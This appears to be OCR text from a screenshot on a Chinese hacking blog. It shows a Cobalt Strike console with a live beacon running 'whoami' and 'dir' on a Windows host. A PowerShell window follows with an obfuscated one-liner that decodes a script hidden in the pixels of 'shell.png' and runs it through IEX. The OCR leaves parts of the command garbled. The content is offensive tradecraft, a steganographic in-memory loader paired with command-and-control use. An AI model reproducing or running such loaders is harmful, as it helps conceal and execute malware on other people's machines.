 Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
external internal listener user computer note process pid arch last
58.56.52.226 172.23.48.1 http Liu Sir * WHOAMI powershell.exe 29868 x64 338ms
日志X Beacon 172.23.48.1@29868 X
beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 16 bytes
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
whoami\liu sir
beacon> shell dir
[*] Tasked beacon to run: dir
[+] host called home, sent: 34 bytes
[+] received output:
驱动器 C 中的卷是 Windows-SSD
卷的序列号是 A805-2F0F
C:\Users\LiuSir\Desktop 的目录
2021/09/21 16:51 <DIR> .
2021/09/21 15:08 <DIR> ..
2021/09/19 12:04 243 1.php
2021/09/18 17:50 943 1.py
2021/09/21 10:36 992 2.php
2021/08/28 16:06 114,628 2020年度 .do
2021/08/25 13:02 <DIR> ACLight
2021/07/03 09:50 844 ANONYMOUS.lnk
2021/07/02 09:13 <DIR> Attack Weapon
2021/09/13 18:36 <DIR> CobaltStrike4.1
2021/09/19 21:01 412,109 data.rar
2021/09/20 12:47 3,660 exp.py
[WHOAMI] Liu Sir */29868 (x64)
beacon>
管理员: Windows PowerShell
Windows PowerShell
版权所有 (C) Microsoft Corporation。保留所有权利。
安装最新的 PowerShell，了解新功能和改进！https://aka.ms/PSWindows
PS C:\Users\LiuSir\Desktop> sal a New-Object;Add-Type -A System.Drawing;$g=a System.Drawing.Bitmap(".\shell.png");
yte[] 5120;(0..1)|%{foreach($x in(0..2559)){$p=$g.GetPixel($x,$_);$o[$_*2560+$x]=([math]::Floor(($p.B-band15)*16)-
.G-band15))}};$g.Dispose();IEX([System.Text.Encoding]::ASCII.GetString($o[0..3550]))
HACK学习呀